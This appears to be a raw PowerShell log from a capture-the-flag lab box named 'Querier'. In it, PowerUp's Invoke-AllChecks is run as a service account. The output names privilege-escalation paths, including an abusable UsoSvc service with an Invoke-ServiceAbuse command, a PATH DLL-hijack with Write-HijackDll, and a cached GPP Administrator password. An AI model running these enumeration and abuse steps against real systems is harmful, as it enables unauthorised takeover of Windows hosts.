 PS C:\Users\mssql-svc\appdata\local\temp> . .\PowerUp.ps1
. .\PowerUp.ps1
PS C:\Users\mssql-svc\appdata\local\temp> Invoke-AllChecks
Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3428
ProcessId   : 3220
Name        : 3220
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files
PS C:\Users\mssql-svc\appdata\local\temp>